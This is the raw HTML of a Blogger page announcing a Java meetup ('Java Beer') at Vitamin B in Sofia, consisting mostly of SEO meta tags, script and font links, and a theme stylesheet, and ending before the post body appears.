

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html
body_size: 91794
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" class="no-js"> <![endif]--><!--[if IE 7]><html id="ie7" lang="en-US" class="no-js"> <![endif]--><!--[if IE 8]><html id="ie8" lang="en-US" class="no-js"> <![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<!--[if lt IE 9]> <script src='http://yourjavascript.com/934183774/html5shiv.js' type='text/javascript'></script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.java.beer/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JavaBeer - RSS" href="http://www.java.beer/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.blogger.com/feeds/8444840428932418423/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/5790223408194445251/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.endava.com/en/-/media/EndavaDigital/Endava/Images/SVG/logo-svg.ashx' rel='image_src'/>
<meta content='http://www.java.beer/2019/01/java-beer-at-vitamin-b-sofia.html' property='og:url'/>
<meta content='Java Beer at Vitamin B, Sofia' property='og:title'/>
<meta content='   Where:   Vitamin B, Sofia   When:   29 March 2018 @ 19:00   Description:   First Java Event in Sofia for 2018 is coming!   We welcome all...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSq_bZc_S9vcz8zEM3jFC1M1eQTApL4mO0eHS8NmID_8-MBykt78Ofi1zEu5SsW-tIgey3rkx7IstYur8sNKofaXQLEPiwLtS8M-PdcayFrMcVM8piKsry9lq7mXtJoaEEJKlS0LHRPrQM1FtCqGP6=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Java Beer at Vitamin B, Sofia | JavaBeer</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Java Beer at Vitamin B, Sofia' name='keywords'/>
<meta content='global' name='distribution'/>
<meta content='3 days' name='revisit'/>
<meta content='3 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en-us' name='language'/>
<!-- Blogger Default Meta -->
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='Global' name='Distribution'/>
<meta content='AUTHOR_NAME' name='author'/>
<meta content='document' name='resource-type'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='all' name='audience'/>
<meta content='all,INDEX,FOLLOW,noodp,noydir' name='Robots'/>
<meta content='index,follow,snipet' name='googlebot'/>
<meta content='follow, all' name='msnbot'/>
<meta content='nopreview' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='100' name='alexa'/>
<meta content='10' name='pagerank'/>
<meta content='1, 2, 3, 10, 11, 12, 13, ATF' name='serps'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='noodp' name='robots'/>
<meta content='EN' name='language'/>
<meta content='en' http-equiv='content-language'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='no-cache' http-equiv='cache-control'/>
<meta content='no-cache' http-equiv='pragma'/>
<meta content='general' name='rating'/>
<meta content='global' name='target'/>
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<!-- End Blogger Default Meta -->
<meta charset='UTF-8'/>
<script type='text/javascript'>
// <![CDATA[
// <![> AUTO MOBILE REDIRECT <]

    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }

//]]>
</script>
<link href='//fonts.googleapis.com/css?family=Nunito:300,700&subset=latin&v=' id='options-google-fonts' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Indie+Flower&ver=3.9.1' id='ssbaFont-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_menunav_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Merriweather%3A400&ver=1404101399' id='redux-google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
************************************************************************************************
Blogger Template Style
Name:        Boxer
Author :     http://www.soratemplates.com
License:     Free Version
**************************************************************************************************
/ =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
font-family: Nunito, Helvetica, sans-serif;
font-size:14px;
-webkit-font-smoothing:antialiased;
margin:0 auto;
padding:0;
line-height:22px;
background-repeat:repeat;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a{
transition: color 0.2s;
-moz-transition: color 0.2s; /* Firefox 4 */
-webkit-transition: color 0.2s; /* Safari and Chrome */
-o-transition: color 0.2s; /* Opera */
}
/* heading */
h1, h2{margin-bottom:24px; font-weight:700;}
h3, h4{margin-bottom:18px; font-weight:700;}
h5, h6{margin-bottom:12px; font-weight:700;}
h1	{font-size:32px; line-height:40px;}
h2	{font-size:28px; line-height:36px}
h3	{font-size:24px; line-height:32px}
h4	{font-size:18px;}
h5	{font-size:16px;}
h6	{font-size:14px;}
h4, h5, h6{ line-height:normal;}
.smallmargin{margin-bottom:12px;}
.largetext{font-size:22px; line-height:28px;}
.valignmiddle{line-height:28px; margin-bottom:8px}
#footersidebar h2 {font-size:20px;margin-bottom:12px;margin-top:26px;}
/* Text elements */
hr {
border-width:0;
height:30px;
line-height:0;
margin:0px;
margin-bottom:30px;
page-break-after:always;
text-align:center;
width:100%;
clear:both;
}
#content hr {
height:40px;
margin-bottom:40px;
}
p {
margin-bottom:20px;
}
ul {
list-style: disc;
margin: 0 0 18px 1.5em;
}
ol {
list-style: decimal;
margin: 0 0 18px 2.2em;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
dl {
margin: 0 0 24px 0;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 18px;
}
strong {
font-weight: bold;
}
cite,
em,
i {
font-style: italic;
}
big {
font-size: 131.25%;
}
ins {
background: #ffc;
text-decoration: none;
}
code {
font-family:"Courier New", Courier, monospace;
letter-spacing:1px;
margin:25px 0 25px 0px;
display:block;
font-size:0.9em;
border-left:solid 4px #ebebeb;
padding:15px 10px;
}
pre {
border-left:solid 4px #ebebeb;
line-height: 18px;
margin-bottom: 18px;
padding:20px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
sup,
sub {
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
/* Text meant only for screen readers */
.screen-reader-text {
position: absolute;
left: -9000px;
}
.hidden{display:none !important;}
.textcenter{text-align:center;}
.textleft{text-align:left;}
.textright{text-align:right;}
.invisible{display:none !important;}
.marginoff{margin:0px;}
.marginsmall{margin-bottom:10px !important;}
.marginnormal{margin-bottom:20px !important;}
.marginbig{margin-bottom:35px !important;}
.borderbottom{padding-bottom:12px;}
.fontthin{font-weight:300;}
.fontnormal{font-weight:500;}
.fontbold{font-weight:700;}
.hiddenflow{overflow:hidden;}
.positionleft{float:left;}
.positionright{float:right;}
.blocked{display:block;}
.insetshadow{
-moz-box-shadow: inset 0 0 5px -1px #000;
-webkit-box-shadow: inset 0 0 5px -1px #000;
box-shadow: inset 0 0 5px -1px #000;
}
.wrapword{
white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
white-space: pre-wrap;       /* css-3 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
word-break: break-all;
white-space: normal;
}
Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff;
}
.Label li:hover {
background-color:#e74c3c;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(http://wordpress.novarostudio.com/sastro/wp-content/themes/sastro/images/newsletter.gif);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
margin-top:10px;
width:75%;
}
#footersidebar .follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
#sidebar .follow-by-email-inner:before {
color: #000;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fe6f3d;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
/* CONTAINER
-------------------------------------------------------------- */
#subbody{
width:100%;
margin:0px;
padding-top:0px;
}
#outercontainer{width:100%;}
#outerheaderwrapper, #outerheader, #outerafterheader, #outerslider, #outermain,  #outerfootersidebar, #outerfooter{width:100%;}
#subbody .container{max-width:1170px; overflow:visible;}
.nvrlayout5 #subbody{max-width:1170px;}
.innersection{
padding-top:60px;
padding-bottom:60px;
}
/* HEADER & MENU
-------------------------------------------------------------- */
#outertop{background-image:url(http://jug.bg/wp-content/uploads/2017/12/25587723_1965458040379843_4243579941776373473_o.jpg);}
div.topcontainer.container{padding-top:20px; padding-bottom:20px;}
#outerheader{
z-index:100;
position:relative;
transition:background-color 1s ease-in-out, border 1s ease-in-out;
-moz-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-webkit-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-o-transition:background-color 1s ease-in-out, border 1s ease-in-out;
}
#outerheaderclone, #outerheader.sticky{position:fixed; left:0px; width:100%; opacity:0.9; z-index:1000;}
#outerheaderclone{top:-200px;}
#outerheaderclone.sticky, #outerheader.sticky{top:0px;}
#outerheaderclone .searchbox{display:none;}
.admin-bar #outerheaderclone.sticky, .admin-bar #outerheader.sticky{top:32px;}
.secondarymenu ul{padding:0px;margin:0px; float:right;}
ul#secondarynav{margin:0px; float:right;}
.secondarymenu li{
list-style-type:none;
display:block;
float:right;
margin-left:10px;
font-size:14px;
font-weight:500;
}
.secondarymenu a{
text-decoration:none!important;
display:		block;
position:		relative;
padding: 		10px 14px 10px 14px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
font-weight:500;
letter-spacing:0px;
font-size:14px;
}
div.logoimg a{display:block;}
div.logoimg img{display:none; height:46px; width:auto;}
.nvrmenu1 div.logoimg img.lightlogo, .nvrmenu3 div.logoimg img.lightlogo{display:block;}
.nvrmenu2 div.logoimg img.darklogo{display:block;}
div.logo h1{margin-bottom:0px; letter-spacing:-1px;}
/* Menu */
section.navigation{
float:right;
margin-top:15px;
}
a.nav-toggle{display:none;}
ul.topnav{
margin:0;
padding:0px;
list-style-type:none;
overflow:visible;
position:static;
}
.sf-menu a {
text-decoration:none!important;
display:		block;
position:		relative;
text-transform:uppercase;
font-weight:700;
letter-spacing:0px;
font-size:13px;
padding-bottom:6px ;
}
.sf-menu li:hover {
visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
position:		relative;
margin:0;
}
.sf-menu > li {
position: relative;
z-index: 10;
padding:0px;
display:inline-block;
margin-left:50px;
letter-spacing:0px;
}
.sf-menu > li.fa{padding-left:17px;}
.sf-menu > li:before {
font-size:13px;
bottom: auto;
display: block;
left: 0;
position: absolute;
right: auto;
top: 0;
z-index: -1;
}
/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
text-align:left;
line-height:20px;
margin:0;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
font-size:13px;
}
.sf-menu {
line-height:100%;
position:absolute;
left:0;
top:0;
float:left;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0px;
top: 41px; /* match top ul list item height */
z-index: 99;
padding:12px 0px;
width:200px !important;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
}
.sf-menu ul li a{
padding:6px 20px 6px 30px!important;
font-weight:500;
}
.sf-menu li ul {
padding:0px 0px;
}
.sf-menu a.sf-with-ul {
padding-right: 	0px;
min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
position:		absolute;
display:		block;
width:			9px;
height:			5px;
top:4px;
right:0px;
text-indent: 	-999em;
overflow:		hidden;
}
.sf-menu a.sf-with-ul:hover .sf-sub-indicator{
background-position:0px 0px;
}
.sf-menu ul.sub-menu .sf-sub-indicator{
width:5px;
height:9px;
top:17px;
right:-5px;
}
.sf-menu ul.sub-menu a.sf-with-ul:hover .sf-sub-indicator{
}
.sf-menu ul{border:0px;}
.sf-menu li li { border-right:0px;}
.sf-menu > li li:before{
content: "";
display: block;
border-right:0px;
}
/* dropdown mobile */
.tinynav { display: none }
/* AFTER HEADER
------------------------------------------------------------- */
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
/* HEADER AUTHOR
------------------------------------------------------------- */
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
}
#headerauthor .columns{height:67px;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRMPykF_YuvODU7ezSinv-thSR7lvi9_SMPqBf5ADJv4SzOCAbJDUqkBkDU4FgVsLU4umzakLAkPPeEpD7dEOO5qe3B0L8HdAQtuu9WtTFsC4H29eFW_qXbNNP6cKdZ9gvbTsow5u6r0o/s1600/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{width:100%; margin:0px auto 0px auto; border:0; }
#slider{width:100%; position:relative}
.flexslider.preloader{
min-height:300px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9z8Bf5bG_CwVkuG6xPCEAyyZV8g2UHkBmajKHeefl54iN-uTLtlnQhKjWGkZsM0JQACkfeIRnZoQiLpi7Kx2LterY20LeGHkaqFTj22TlhCovg3ofugFM0WUqZLyybXT32V_Bm9H930/s1600/ajax-loader.gif); background-repeat:no-repeat; background-position:center center;
}
#slider .flex-control-nav{bottom:13px;}
#subbody .flex-direction-nav li{position:static;}
#subbody .flex-direction-nav a{
width:40px;
height:40px;
z-index:100;
top:50%;
margin-top:-20px;
font-family:'FontAwesome';
font-size:24px;
line-height:40px;
text-align:center;
text-indent:0px !important;
}
#subbody .flex-direction-nav a.flex-prev{left:0px;}
#subbody .flex-direction-nav a.flex-prev:before{content:"\f104";}
#subbody .flex-direction-nav a.flex-next{right:0px;}
#subbody .flex-direction-nav a.flex-next:before{content:"\f105";}
#subbody .flex-control-nav{bottom:20px;}
#subbody .flex-control-nav li a{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; width:12px; height:12px;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{}
#slider .flex-caption{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:0px;}
#slider .text-caption{padding-top:75px;}
#slider .text-caption.left .caption-content{width:40%; padding-right:10%;float:left; margin-top:60px;}
#slider .text-caption.right .caption-content{width:50%; padding-left:0%;float:right; margin-top:20px;}
#slider .text-caption.top{padding-top:70px;}
#slider .text-caption.top .caption-content{text-align:center;}
#slider .caption-content h2{
line-height:normal;
font-weight:300;
margin-bottom:20px;
text-transform:uppercase;
}
#slider .caption-content div{line-height:24px;}
#slider a.sliderbutton{
border:1px solid;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
margin:32px auto 0px auto;
padding:14px 40px 14px 40px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
text-align:center;
text-transform:uppercase;
}
#slider .flex-control-paging li a.flex-active {cursor: pointer;}
/* BREADCRUMB
---------------------------------------------------------------*/
div.breadcrumb{
font-size:11px;
line-height:12px;
margin-bottom:27px;
margin-top:-27px;
-webkit-text-shadow: 0px 1px 4px rgba(0, 0, 0, 0.55);
-moz-text-shadow:    0px 1px 4px rgba(0, 0, 0, 0.55);
text-shadow:         0px 1px 4px rgba(0, 0, 0, 0.55);
}
div.breadcrumb a{
font-weight:700;
text-decoration:none;
}
div.breadcrumb a:hover{
text-decoration:underline;
}
/* CONTENT
-------------------------------------------------------------- */
#outerbeforecontent{
-moz-box-shadow: inset 0 0 2px 0 #48c9b0;
-webkit-box-shadow: inset 0 0 2px 0 #48c9b0;
box-shadow: inset 0 0 2px 0 #48c9b0;
}
#beforecontent > .columns{
height:94px;
overflow:hidden;
}
#beforecontent > .beforecontenttext{
height:auto;
padding-top:35px;
padding-bottom:35px;
}
/* SECTION VIDEO BACKGROUND - Start
-------------------------------------------------------------- */
.stripecontainer .mobile-video-image {
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
display: none;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 10;
}
.stripecontainer .video-overlay {
height: 3000px;
left: 0;
opacity: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 11;
}
.stripecontainer .video-overlay.active {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl06SZiec33u53WgV24zTTrTNvTxzwAwY-qbRoKpPiWJDlaiFdCiJEF_nuwATbkNrVmGFhyIgPRWHRutbxxetaL2GKr7G1K4Sgv1DpwoBR71QwS2cp0fRoSMHlYGAi8zIkHFHAyr_ie4/s1600/bg-video.png");
background-position: 0px 0px;
background-repeat: repeat;
opacity: 1;
}
.stripecontainer .video-wrap {
top: 0px;
left: 0px;
overflow: hidden;
position: absolute;
width: 100%;
z-index: 10;
}
.stripecontainer .video-wrap video{ margin:0px auto; display:block;}
.stripecontainer .video-wrap .mejs-poster {
background-size: cover!important;
-moz-background-size: cover!important;
-webkit-background-size: cover!important;
-o-background-size: cover!important;
}
.stripecontainer .video-wrap .mejs-container .mejs-controls {
display: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-button button:focus {
outline: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
background-color: rgba(255, 255, 255, 0.18) !important;
}
.stripecontainer .video-wrap .mejs-container {
background-color: transparent!important;
background-image: none!important;
height: auto !important;
}
.stripecontainer .video-wrap .mejs-mediaelement{
background: none !important;
border: 0px !important;
}
.stripecontainer .video-wrap .mejs-container .mejs-poster img {
max-width: none!important;
width: 100%!important;
}
.stripecontainer .video-wrap .mejs-controls button { opacity: 0.8; }
.stripecontainer .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button { opacity: 1!important;}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
background: #1f1f1f none repeat scroll 0 0 !important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: transparent!important;
}
/* Section Video Background - End */
/* CONTENT
-------------------------------------------------------------- */
#outermain{overflow:hidden; padding:60px 0px;}
#maincontent{}
#content{}
.main{padding:0 0px 0px 0;}
#content.positionright .main{padding:0 0 0 20px;}
.smalltext{font-size:11px}
.page.hentry{padding:28px 19px; border-width:1px; border-style:solid;}
/* Images Responsive */
img.scale-with-grid {
max-width: 100%;
height: auto;
}
.spacer{
display:block;
clear:both;
width:100%;
height:25px;
}
/* form & button */
form{margin:0; padding:0;}
input[type="text"], input[type="email"],
textarea, input[type="password"]{
font-size:11px;
padding:8px 5px;
-moz-box-shadow: inset 0 0 2px 0 #dedede;
-webkit-box-shadow: inset 0 0 2px 0 #dedede;
box-shadow: inset 0 0 2px 0 #dedede;
}
select{
font-size:11px;
padding:8px 5px;
}
select {
font-size:11px;
padding:4px 5px;
}
.button, .more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
padding:14px 16px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
font-style:italic;
text-align:center;
cursor:pointer;
border:1px solid;
}
.button:hover, .more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
text-decoration:none;
cursor:pointer;
}
.button.bigger{padding:14px 35px;}
/* firefox only */
@-moz-document url-prefix() {
.button,
.button:visited,
#content input[type="submit"],
#content input[type="reset"],
#content button{
padding:4px 15px 7px 15px;
}
}
/* Tables */
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
text-align: left;
margin: 0 -1px 24px 0;
width: 100%;
}
tr th,
thead th {
font-size: 12px;
font-weight: bold;
line-height: 18px;
padding: 13px 24px 13px;
}
tr td {
padding: 10px 24px;
vertical-align:middle;
}
tr.odd td {
}
/* BLOG STYLE
-------------------------------------------------------------- */
article.content-loop{
border:1px solid;
margin:0px 0px 21px 0px;
}
article div.stickybadge{display:none;}
article.sticky div.stickybadge{width:106px; height:105px; display:block; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUlypF6M9pAUWAFdlveeDGTP2cPiH6dh1GQztXjldzI44krZE2qTh5nRlOAoxAtdcY2kZMf8Gnq5aDcqD4OqJlmkdisYkjllQxp53Kimu7l3XIYuT7TvW67th4Y6Z5YjBgZrlmEKwjJ4A/s1600/sticky.png); position:absolute; top:0px; right:0px; }
article .mediacontainer p, article .audiocontainer p{margin:0px;}
article .mediacontainer{
position: relative;
padding-top: 1.5625em;
padding-bottom: 57.25%;
height: 0;
overflow: hidden;
}
article .mediacontainer iframe, article .mediacontainer object, article .mediacontainer embed, .article .mediacontainer video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
article .mediacontainer iframe{width:100%; height:100%;}
article .audiocontainer iframe{width:100%;}
article .loopcontainer{
padding:28px 19px;
position:relative;
}
.post .entry-content{font-size:16px; font-weight:500; line-height:26px;}
